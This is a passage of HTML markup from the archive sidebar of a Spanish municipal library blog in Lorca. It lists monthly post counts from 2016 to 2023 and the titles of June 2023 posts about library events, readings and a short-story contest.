        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-viajero-literario-en-la-radio.html'>El viajero literario en la radio</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/no-es-ficcion-o-casi-2023.html'>No es ficción (o casi) (2023)</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/packs-imprescindibles-de-verano-en-la.html'>Packs Imprescindibles de verano en la Biblioteca P...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/la-tibieza-de-los-dias-de-antonio-luis.html'>La tibieza de los días de Antonio Luís Paez</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/asi-fue-la-entrega-de-premios-del.html'>Así fue la entrega de premios del Certamen de Rela...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/grandes-lectura-sin-genero-de-dudas-en.html'>Grandes lectura sin género de dudas en la Bibliote...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/este-verano-sumergete-en-la-lectura.html'>Este verano sumérgete en la lectura</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/participa-en-el-28-maraton-de-cuentos-y.html'>Participa en el 28º Maratón De Cuentos y cuéntanos...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-el-escritor-jose-andreo.html'>Encuentro con el escritor José Andreo Moreno</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/horario-de-verano-en-la-red-de.html'>Horario de verano en la Red de Bibliotecas de Lorca</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/catedrales-en-la-radio.html'>Catedrales en la radio</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/encuentro-con-la-escritora-inmaculada.html'>Encuentro con la escritora Inmaculada Pelegrín</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/cuerpo-dormido-de-eloy-sanchez-rosillo.html'>Cuerpo dormido de Eloy Sánchez Rosillo</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-impacto-de-los-proyectos-sociales-de.html'>El impacto de los proyectos sociales de las biblio...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/presentacion-de-fondos-lgtbi-en-la.html'>Presentación de fondos LGTBI en la Biblioteca Pila...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-de-la-entrega-de-premios-del-v.html'>Fotos de la entrega de premios del V Certamen de R...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html'>Acta del jurado del V Certamen de Relato Corto de ...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/visita-la-biblioteca-pilar-barnes-de.html'>Visita a la Biblioteca Pilar Barnés de alumnos de ...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/mi-familia-y-otros-animales-y-maldita.html'>Mi familia y otros animales y Maldita feminista en...</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-del-taller-de-narracion-oral.html'>Fotos del taller de narración oral</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(274)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(251)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(253)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(207)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(178)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
